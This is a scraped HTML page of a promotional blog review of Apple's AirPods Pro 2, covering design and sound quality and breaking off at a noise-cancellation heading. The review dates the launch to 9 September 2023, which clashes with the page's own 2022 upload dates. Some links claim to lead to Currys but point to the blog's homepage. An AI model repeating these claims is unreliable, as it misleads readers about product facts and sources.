	border-color: #2C915C;
}
.rrtgry {
	border-color: #010331;
}
.rrtpur {
	border-color: #B077AE;
}
.rrtbro {
	border-color: #B77E54;
}
.rrtpin {
	border-color: #9C2C24;
}
.rrtbue {
	border-color: #083775;
}
.rrtrd {
	border-color: #EA272E;
}
.rrtyel {
	border-color: #B58502;
}
.rrtren {
	border-color: #468F26;
}
.elementor-tabs-wrapper {
    background-color: #D5D8DC;
    width: 80%;
    margin: auto;
	  margin-bottom: 20px;
	  border-radius: 50px;
}
#elementor-tab-content-1361, #elementor-tab-content-1362, #elementor-tab-content-1363, #elementor-tab-content-1364,
#elementor-tab-content-1365 {
    border-top: 1px solid #D5D8DC;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #ff4364;
}
article.l-post.grid-post.grid-base-post:hover {
    transform: scale(1.02);
}
article.l-post.grid-post.grid-base-post {
	  transition: transform 0.3s ease;
}
.sm-tab article.l-post.grid-post.grid-base-post {
    border: 1px solid #D5D8DC;
}
.sm-tab .l-post .content {
    position: relative;
    padding: 0px 15px 15px;
}
.sm-tab #elementor-tab-content-1366 {
    border-top: 1px solid #D5D8DC;
}
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar 
.custom-html-widget {
	    text-align: center;
}
.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 20s linear infinite;
}

@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 950px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
@media(max-width: 650px){
.tb {
    height: 65px;
}
	.p-left {
/*   font-size: 24px; */
  position: relative;
  animation: moveText 1s linear infinite;
}
	@keyframes moveText {
  0% {
    left: 0;
  }
  50% {
    left: 30px; /* Change this value to set how far it moves */
  }
  100% {
    left: 0;
  }
}
}
.star_01{
	margin-bottom: 6px !important;
}
p a {
	color: #003cca;
}

.table-container {
	width: 100%;
	margin: auto;
	overflow-x: auto; /* Enables horizontal scroll */
}
.table-container table {
	width: 100%;
	border-collapse: collapse;
	margin: 20px 0;
}
.table-container th, .table-container td {
	padding: 10px;
	border: 1px solid #ddd;
	text-align: left;
}
.table-container th {
	background: #2c915c;
	color: white;
}
table {
    width: 100%;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}
#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}
.car-pdcus figure {
    margin: 8px !important;
}
div ul{
	    list-style: disc;
}
p .button{
    border: 1px solid #000;
    border-radius: 31px;
    padding: 8px 20px;
    display: inline-block;
    color: #004af8;
}
p .button:hover{
    background:#000000;
	  color: #fff;
}
.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
.owl-carousel .owl-item img {
    display: flex!important;
}
/* samsung page css */
  .scrolling-container {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    background: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px 0;
    position: relative;
  }

  .scrolling-track {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 50s linear infinite;
  }

  .scrolling-text {
    display: inline-block;
    padding: 0 0px; 
    font-size: 18px;
    color: #333;
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }

    .card {
      width: 100%;
      background-color: #f8f9fa;
      border-radius: 10px;
      padding: 10px;
      text-align: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      font-family: Arial, sans-serif;
    }

    .card h3 {
      margin: 10px 0;
      font-size: 16px;
      font-weight: bold;
			height: 22px;
    }

    .card img {
      width: 90%;
      height: auto;
      object-fit: contain;
      margin: 10px 0;
    }

    .card button {
      background-color: #002bb8;
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }

.card button:hover {
  background-color: #001f8a;
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}

/* slider css */
.body-div {
  display: flex;
  justify-content: center;
  align-items: center;
}

.testimonial-card {
  background: #fff;
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.06);
  width: 90%;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}


.testimonial-card h3 {
  margin-bottom: 12px;
  color: #1f2937;
  font-size: 18px;
}

.testimonial-text {
  color: #4b5563;
  line-height: 1.6;
  margin-bottom: 20px;
}

.testimonial-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.user-info {
  display: flex;
  align-items: center;
  gap: 10px;
}

.user-img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  object-fit: cover;
}

.user-info h4 {
  margin: 0;
  font-size: 16px;
  color: #111827;
}

.user-info span {
  font-size: 13px;
  color: #6b7280;
}

.rating {
  text-align: right;
}

.rating strong {
  font-size: 16px;
  color: #f59e0b;
}

.rating span {
  display: block;
  font-size: 12px;
  color: #6b7280;
}		</style>
		
	<meta name="verify-admitad" content="51430e4bea" />
	<meta name="verify-admitad" content="f61e1c1a01" />
	<meta name='webgains-site-verification' content='tisfetwj' />
	<meta name="google" value="notranslate">


	<style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 100;
			display: none;
			/*to hide popup initially*/
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="a7b039e1396fd509ab4996ec-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-8368 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-modern post-cat-574 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-7">
<!-- START div containing the popup AK-->
	<div data-rocket-location-hash="ad59c261c2309299f16abbf92b448479" class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT2SNP6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div data-rocket-location-hash="82879c4924e5c9a5944e6507245c4d33" class="main-wrap">
	
	
<div data-rocket-location-hash="e8e2f7935500093b08671536803b54ae" class="off-canvas-backdrop"></div>
<div data-rocket-location-hash="c28b05779d8357cb4b0a878ebe4b7650" class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div data-rocket-location-hash="1fd564dfa29522419af763932854a2ee" class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>		</div>
	</div>

	<div data-rocket-location-hash="a4166b6636c5cc7fac852866947f33ec" class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/sea-witch-festival/" class="image-link media-ratio ar-bunyad-thumb" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Sea Witch Festival" sizes="(max-width: 110px) 100vw, 110px" title="Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights" decoding="async" fetchpriority="high" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Sea-Witch-Festival.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/sea-witch-festival/">Sea Witch Festival: Enchanting Escapes to Unleash Halloween Magic with 10 Must-Do Delights</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/remembrance-sunday/" class="image-link media-ratio ar-bunyad-thumb" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Remembrance Sunday" sizes="(max-width: 110px) 100vw, 110px" title="Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Remembrance-Sunday.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/remembrance-sunday/">Remembrance Sunday: Poignant Reflections to Honor Sacrifice with 10 Timeless Traditions</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/" class="image-link media-ratio ar-bunyad-thumb" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Fête des Vendanges à Montmartre" sizes="(max-width: 110px) 100vw, 110px" title="Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments" decoding="async" srcset="https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/09/Fete-des-Vendanges-a-Montmartre-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/fete-des-vendanges-a-montmartre/">Fête des Vendanges à Montmartre: Joyful Revelries to Savor Paris’s Grape Harvest with 10 Must-See Moments</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div data-rocket-location-hash="20dca37579c33f1be21df251f32a949a" class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="6789b2c9fa8f82af8ddac6014f1ba62e" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="6404f462afebca062c18fe8a64526289" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Wednesday, January 14</span>				</div>

						
		</div>
	</div>

	
	<div data-rocket-location-hash="aeaa5e4b84be484b4051fe23a6f3f31f" class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div data-rocket-location-hash="08e9d721213ec3a6e7b6eae8b921e1fe" class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="acf6b217e893b7c750d1a1fa82be03bb" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="806b775ace976da9355f8b3def3a786e" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a><span class="separator"> - </span><span class="last">Apple AirPods Pro Review (2nd-Gen): Looks, Sound Quality &#038; Battery Life</span></div></nav>
<div data-rocket-location-hash="8d092fa20046a9e7671c0058eb57cb44" class="main ts-contain cf right-sidebar">
	
		

<div data-rocket-location-hash="d20eb76fb42fd86aac555423c9ddd578" class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/apple-airpods-pro-review/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">Apple AirPods Pro Review (2nd-Gen): Looks, Sound Quality &#038; Battery Life</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/apple-airpods-pro-review/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&#038;text=Apple%20AirPods%20Pro%20Review%20%282nd-Gen%29%3A%20Looks%2C%20Sound%20Quality%20%26%20Battery%20Life" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fairpods-.webp&#038;description=Apple%20AirPods%20Pro%20Review%20%282nd-Gen%29%3A%20Looks%2C%20Sound%20Quality%20%26%20Battery%20Life" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp" class="image-link media-ratio ar-bunyad-main" title="Apple AirPods Pro Review (2nd-Gen): Looks, Sound Quality &#038; Battery Life"><img width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.webp" class="attachment-large size-large wp-post-image" alt="AirPods Pro 2nd-Gen" sizes="auto, (max-width: 788px) 100vw, 788px" title="Apple AirPods Pro Review (2nd-Gen): Looks, Sound Quality &#038; Battery Life" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					AirPods Pro 2nd-Gen | Savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8368" class="post-8368 post type-post status-publish format-standard has-post-thumbnail category-gadgets">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&text=Apple%20AirPods%20Pro%20Review%20%282nd-Gen%29%3A%20Looks%2C%20Sound%20Quality%20%26%20Battery%20Life" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fairpods-.webp&description=Apple%20AirPods%20Pro%20Review%20%282nd-Gen%29%3A%20Looks%2C%20Sound%20Quality%20%26%20Battery%20Life" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">The newly invented earbuds, AirPods Pro 2 is the new talk of the town. A new product by Apple is creating quite a buzz in the market as everyone is looking forward to buying it. With the best features and great volume stability, AirPods 2 are worth buying, as these new technology earbuds let you enjoy your private time!</span></p>
<p><span style="font-weight: 400;">In an event on 9th September 2023, Apple launched the new AirPods Pro 2 and since then it has been in great demand. With updated features, improved quality and great bass sound, earbuds have claimed to be the best earphones launched by Apple till date. </span></p>
<p><span style="font-weight: 400;">You can now control sound and volume with your pods which is a great thing because you don’t even have to touch your phone to play, pause, or shuffle up your music. The key point which is attracting lots of attention is the noise quality and function of noise cancellation, eventually, it has been the biggest pros of <a href="https://savewithnerds.com" target="_blank">buying the new AirPods Pro 2 on Currys official website!</a></span></p>
<p><span style="font-weight: 400;">In this post, we will give you a full detailed review of why you should buy the AirPods Pro 2. We will tell you about all its features and functions, design, battery life and why it is worth it for you to buy this new premium earbuds by Apple, the AirPods Pro 2.</span></p>
<h2><span style="font-weight: 400;">AirPods Pro 2 Design </span></h2>
<figure id="attachment_8370" aria-describedby="caption-attachment-8370" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-8370 size-full" src="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-2.webp" alt="AirPods Pro 2 Design" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-2.webp 900w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-2-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-2-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-2-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-2-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-8370" class="wp-caption-text">AirPods Pro 2 Design | Savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">Design is the new biggest improvement in the AirPods Pro 2. The subtle design and smooth sleek body make these new earbuds attractive and showcase the improvement of sound and volume quality. The size of the buds comfortably fits in your ears so you don’t have to worry about it getting loose again and again. The headphones have slight alterations with a white body and black speaker case on the outer side, making the headphone look classy and elegant to purchase. The case also has various changes in its design, the inner and outer bodies both have been updated. There are three lights on the right side and one on the light side of the charging port which will be an indication of battery life. There is also an acoustic vent and speaker for unexpected situations like if your<a href="https://savewithnerds.com" target="_blank"> AirPods Pro 2 case</a> gets lost you can trace it by ‘Find My’ request from your phone to find them. AirPods Pro 2 is right for you as it will let you enjoy your music in private time. </span></p>
<h2><span style="font-weight: 400;">Sound Quality </span></h2>
<figure id="attachment_8369" aria-describedby="caption-attachment-8369" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-8369 size-full" src="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-1.webp" alt="Sound Quality" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-1.webp 900w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-1-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-1-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-1-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-1-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-8369" class="wp-caption-text">Sound Quality | Savewithnerds</figcaption></figure>
<p><span style="font-weight: 400;">AirPods and the best sound quality go hand in hand. With the introduction of each <a href="https://savewithnerds.com" target="_blank">new version of AirPods</a> the quality hasn’t deteriorated, instead, it has been upgraded with the latest sound and volume quality. The new feature of noise cancellation and extra high bass gives you the world&#8217;s best music experience and you won’t be able to resist enjoying your music and sounds with great quality earbuds that take care of your ears as well and do not disturb you during your perfect me-time moments. The word is associated with the new AirPods Pro 2 is rich, adjective suits very well as the rich quality and great endurance make this earbud a fair deal for everyone out there for whom the music and the equipment to play the music matters the most and there cannot be any better music equipment then this tiny yet strong AirPods Pro 2.</span></p>
<h2><span style="font-weight: 400;">ANC &amp; Adaptive Transparency </span></h2>
